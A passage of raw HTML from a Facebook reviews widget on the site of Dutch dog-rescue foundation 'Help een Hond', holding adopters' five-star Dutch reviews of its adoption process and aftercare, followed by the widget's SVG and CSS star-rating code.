style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0Pou45lxLiiGD3DkF6YUokltpX4WihHZECHTYsK7GbLtOndZ7rabjHlbkNfLD_slPm7pqXLhnX&#038;psid=7241612265931231&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9a1_mqD1WTRQMVQ7D2edj1" loading="lazy" class="trustreviews-img" alt="Tika Tiddens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3193827904009569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tika Tiddens</a><div class="trustreviews-time" data-time="1594645001">12:56 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We hebben eerst 2 honden opgevangen als gastgezin en daarna onze lieve Whiskey geadopteerd &#x1f9e1;<br />Super makkelijk contact met de vrijwilligers en ze blijven bereikbaar om je te helpen bij vragen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3YYvEvWX0z9JeGV77Wx9rlbzJ26nHZ01fQutUa92xrVREmmK0XcCuQ-0jtK0yrXZUcFmmBqyFF&#038;psid=7307369566024943&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9WuvJOfal3IKBdO3g-Nz9u" loading="lazy" class="trustreviews-img" alt="Tineke van Oostende" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3039634242768719" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tineke van Oostende</a><div class="trustreviews-time" data-time="1589019023">10:10 09 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goed en snel contact, oprecht geïnteresseerd en begaan.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3jEs5xVIi3_4A7U2qPFDVCnXiKPhvFs_dmMmmQ33E90wTbbkJl5K4Dq-H6MszakhqpVJZEOiIe&#038;psid=7114717708646558&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT98I5VmI1FIMw_KOdtFmbNY" loading="lazy" class="trustreviews-img" alt="Norahs Norahs" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/237306470821526" class="trustreviews-name" target="_blank" rel="nofollow noopener">Norahs Norahs</a><div class="trustreviews-time" data-time="1588618107">18:48 04 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">respect voor alle medewerkers&#x2764;&#x1f340; we bebben een toppertje gered &#x2764;en dankzij jullie heeft LILO een goed leventje in ons gezinnetje.<br /><br />alles was goed geregeld en je kunt ten alle tijden contact opnemen  en alle vragen stellen. toppertjes!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3yM1f5skiietmIdjCCZiHdbIx6Gv43z8u_xXP2enZX5KKTDJd_tzUUffb5wGmuVFh4N93tSN4_&#038;psid=6636593373108635&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9XBil7H3jmfcOB-yH0o45R" loading="lazy" class="trustreviews-img" alt="Nadine Janssen-Borges" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1373078542902255" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nadine Janssen-Borges</a><div class="trustreviews-time" data-time="1587372706">08:51 20 Apr 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wat een geweldig werk doet die stichting! in Roemenie. overal opvangsten voor straathonden. zorg voor dierenarts, medecijnen, zorgen, voeding......etc.<br /><br />We hebben Aaron mogen adopteren en we zijn zo blij. <br />Met een adoptie, je redt een geweldige hond en je helpt deze stichting. heb ik verschillende mensen ontmoet van hun. Je voel gewoon de liefde voor de dieren en hun vrijwillige werk. als je van plan om een dier te adopteren: DOEN</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa11IDb1NkZkTR-D8hrfHBX07cYwa0SwEWvmQGT-Afo8ErijDGnv7c_Me2V-pZ9kzrV6LaiFrwPT&#038;psid=7549231198530551&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-VQjNyFx-0WIvUuNy3gIhD" loading="lazy" class="trustreviews-img" alt="Nelleke Dorrestijn" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10156585763077024" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nelleke Dorrestijn</a><div class="trustreviews-time" data-time="1583851060">14:37 10 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een geweldige mensen werken voor deze stichting. Ze denken mee, ze geven een eerlijke mening als ze denken dat een hond minder goed bij je past, geven uitgebreide  informatie. Het welzijn van de honden staan voorop. Wij zijn uitermate tevreden en blij met de stichting en heel erg gelukkig met onze hond. Heel veel goede tips hoe met bijv. een bange hond om te gaan, uitleg van hondentaal (ik dacht ik zo langzamerhand alles van honden wist, niet dus). Wie een hond wil helpen en hem een liefdevol bestaan wil geven, kan bij Help een Hond terecht. Ze staan met raad en daad voor je klaar.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3Pn58YZeA1xAbbDq-pqQ7FCCCVPMzWgk88n-H7IUkZQMml_NEa-0G5uJZ8wDeQVhv3Di-b1TCX&#038;psid=7955857121198218&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_DZTcZ0mGwCvAJrDwgoikT" loading="lazy" class="trustreviews-img" alt="Kim Dreuning" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10219080026784874" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kim Dreuning</a><div class="trustreviews-time" data-time="1583699178">20:26 08 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben nu sinds 2 weken een hondje uit Roemenië via Help een hond. De voorafgaande begeleiding en informatie hebben wij als zeer positief ervaren. Het huisbezoek vonden we ook alleen maar extra positief. En ik weet zeker dat als wij tegen dingen aan zouden lopen in de opvoeding dat zij ons direct zouden helpen. Erg fijne gedachte om achter de hand te hebben. Erg betrokken.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2OxrtaQHcXWTlLh74uvlaRketDhGeYJMuK4ALXJhT5pHMEwH7y3rwjTdvX4SIORTJToxh39Vmi&#038;psid=8449185268503172&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_y0umdTs6miP66oE0XFh0z" loading="lazy" class="trustreviews-img" alt="Anieta Hazebroek" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2826524907455487" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anieta Hazebroek</a><div class="trustreviews-time" data-time="1583603843">17:57 07 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik raad deze stichting aan iedereen die een mooie gezonde hond wil adopteren aan!! Wat een goed georganiseerde stichting, iedereen is erg behulpzaam en zeer vriendelijk, en wat een dankbaar werk om deze lieve honden en katten een gouden mand te bezorgen!! <br />Wij hebben een ontzettend lief hondje geadopteerd en wat zijn we gelukkig met hem! Alles gaat zo goed !!<br />Een super aanrader deze stichting help een hond! &#x1f43e;&#x2764;&#xfe0f;&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3HxuIKPk19Pmr4KqUfMsumA0tx0QS5ugESN36Yymn2hx-N7R5dKTeaLmzECNphJ8sakLAh8YvH&#038;psid=9491017144282010&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-KC1W_D6TZnYdsYc3MxnU2" loading="lazy" class="trustreviews-img" alt="Marjan de Jong-Bos" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1277225686000460" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marjan de Jong-Bos</a><div class="trustreviews-time" data-time="1583282808">00:46 04 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">ze doen goed werk en als ik het geld had liggen kwam er gelijk een hond bij hun weg</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3HQ8EuoxnH_BzWuUvXHK6l0yOyp-zF48pl5P4WmyUiCVnd0rv0JkZBazrkCxlP1Pzvw5ZZhr5W&#038;psid=8913846265411528&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8i8rMK77kWaPxluJB2LfXn" loading="lazy" class="trustreviews-img" alt="Evelien Smid" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216679214154558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Evelien Smid</a><div class="trustreviews-time" data-time="1582715057">11:04 26 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Een half jaar na het overlijden van onze oudste hond gingen we op zoek naar een maatje voor onze Griekse adoptiehond.<br />We kwamen terecht bij de stichting Help een Hond.<br />Daar zagen we een hond uit Roemenië die ons erg aansprak.<br />Na een prettig, informatief telefonisch gesprek en email contact,<br />kregen wij een huisbezoek.<br />Hierna konden wij een bezoek brengen bij het gastgezin om kennis te maken met Sora (voorheen Belle) <br />Ook deze kennismaking verliep bijzonder aangenaam en kregen we alle tijd om kennis te maken met de hond en onze vragen te stellen.<br />Sora heeft uiteindelijk bij ons haar thuis gevonden.<br />Wij zijn heel erg tevreden over de heldere en zorgvuldige manier waarop wij zijn geïnformeerd en begeleid voor de adoptie.<br />Ook na de adoptie wordt nog steeds contact gehouden; men is geïnteresseerd hoe het met Sora gaat en men staat open om eventuele vragen te beantwoorden.<br />Heel veel respect voor de mensen die er zoveel tijd en energie in steken om deze honden de kans te bieden op een mooi, nieuw leven.<br />Daphne, Wilma, Robert Jan, jullie zijn echte kanjers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0EtkZtHwLs_Quz4uGvKznk-nb7tWInDUIYpTm9JQLXxX7NP1-yuYV9gcROAvCEdD47_n8OCPVV&#038;psid=23896803723277732&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8kc8nYNmWf5n6mz7RXUZgj" loading="lazy" class="trustreviews-img" alt="Henk van Ballegooijen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216340616688868" class="trustreviews-name" target="_blank" rel="nofollow noopener">Henk van Ballegooijen</a><div class="trustreviews-time" data-time="1582576022">20:27 24 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hallo iedereen, we waren op zoek naar een (flinke) hond, maar wilden perse géén puppie. Dus in het begin zochten we bij de diverse asiels en al snel kwam de stichting 'Help een hond' bovendrijven. In één woord fantastisch: Snelle reacties, persoonlijk en vooral duidelijk.  &#x1f44d; Ook het huisbezoek en de nazorg zijn als zeer positief ervaren. Ondertussen is onze Nero (voorheen Bator) alweer zo'n 6 weken bij ons en het lijkt er sterk op dat de liefde van 2 kanten komt. &#x2764; Graag wil ik Daphne nog even in het zonnetje zetten omdat ze zich zonder enig persoonlijk belang ongelooflijk inzet voor de tijdelijke opvang van de diverse honden. Het contact met Daphne (en de anderen waar ik de naam even van kwijt ben) weerspiegeld alles waar de stichting voor staat: PASSIE !! &#x1f642;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3gDRdyFo4roaOFZECOHQifhCslyzh8_u_gCJWkI3BaARDYdDs67C_yN1MSg40Aa1EQdHi8Or-X&#038;psid=24024344543855787&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8UaB13oDJJBQy1NBNnIAYv" loading="lazy" class="trustreviews-img" alt="Sonia L&#039;éatarde" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/589058088613236" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sonia L'éatarde</a><div class="trustreviews-time" data-time="1580737084">13:38 03 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fantastisch! Na een mooie ervaring met het adopteren van Donna, hebben wij gekozen om weer via Stichting  Help  een Hond nog een schat  te adopteren: Toga. Een teefje die op straat leefde ( haar naam was toen nog Skipper).<br />De samenwerking met de stichting was perfect; de beschrijving van Toga klopte helemaal waardoor wij een goede keuze hebben kunnen maken. Verder, wij waren goed op de hoogte gehouden over hoe het proces verliep en wij krijgen ondersteuning daar waar nodig<br />Toga  was meteen zindelijk en na een wandeling aan de lijn begrijpt ze wat de bedoeling was. Een prachtige, zeer rustige, intelligente en sociale hond met andere mensen en honden en, net zoals Donna,  dol op knuffelen! <br />Wij zijn iedereen dat werkt bij Stichting Help een Hond, zowel in Nederland als in  Roemenië, heel dankbaar voor hun hulp. Eindelijk zijn Donna en Toga Thuis!</span></div></div></div></div><a class="trustreviews-url" href="#" onclick="return TrustReviews.Plugin.next.call(this, 'trustreviews', 2);">            Volgende beoordelingen        </a></div></div><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Plugin.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" style="position:absolute;width:0;height:0;overflow:hidden"><defs><g id="trustreviews-star" width="24" height="24"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-half" width="22" height="22"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-o" width="22" height="22"><path d="M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z" fill="none"/></g><clipPath id="trustreviews-clip-half" clipPathUnits="objectBoundingBox"><rect x="0" y="0" width="0.5" height="1"></rect></clipPath><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-logo-ta" height="44" width="44" fill="none" fill-rule="evenodd"><path fill="#002B11" d="M44.508 49.657c0 6.436-5.218 11.654-11.653 11.654s-11.653-5.218-11.653-11.654c0-6.435 5.218-11.654 11.653-11.654s11.653 5.218 11.653 11.654m54.028-11.654c-6.435 0-11.653 5.218-11.653 11.654S92.1 61.311 98.536 61.311s11.653-5.218 11.653-11.654c-.002-6.432-5.215-11.647-11.647-11.65zm32.855 11.654c0 18.136-14.715 32.84-32.855 32.84a32.7 32.7 0 0 1-22.31-8.74L65.71 85.196 55.19 73.744a32.7 32.7 0 0 1-22.317 8.754C14.746 82.497.036 67.792.036 49.656a32.75 32.75 0 0 1 10.71-24.27L0 13.693h23.876c25.263-17.195 58.467-17.195 83.73 0h23.814l-10.745 11.692a32.75 32.75 0 0 1 10.716 24.271m-76.305 0c0-12.274-9.95-22.225-22.223-22.225S10.64 37.383 10.64 49.657s9.95 22.225 22.223 22.225 22.222-9.948 22.223-22.222zm35.284-33.18a64.13 64.13 0 0 0-49.326 0c14.03 5.37 24.667 17.915 24.667 32.54 0-14.624 10.635-27.17 24.66-32.538zm30.395 33.18c0-12.274-9.95-22.225-22.223-22.225s-22.223 9.95-22.223 22.224S86.268 71.88 98.54 71.88s22.223-9.95 22.223-22.225"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg><span class="trustreviews-hide" style="display:none"><style>:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:var(--gap,4px)}.rpi-star[data-rating]::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important}.rpi-star:hover i{background-color:var(--rpi-star-color,#fb8e28)!important}.rpi-star i:hover~i{background-color:#ccc!important}.rpi-star i,.rpi-star[data-rating]::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars,span.rpi-stars{--stars:5;--stars-max:5;--fs:calc(var(--rpi-star-size) - 4px);--rating-ch:3ch;--gap:-2px;--offset:calc(var(--rating-ch) + var(--gap));position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;font-size:var(--fs)!important;font-weight:900!important;color:var(--rpi-star-color)!important;text-indent:calc(var(--offset) * -1)!important;margin-left:var(--offset)!important;line-height:var(--rpi-star-size)!important;white-space:nowrap!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars:empty,span.rpi-stars:empty{text-indent:0!important;margin-left:0!important}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 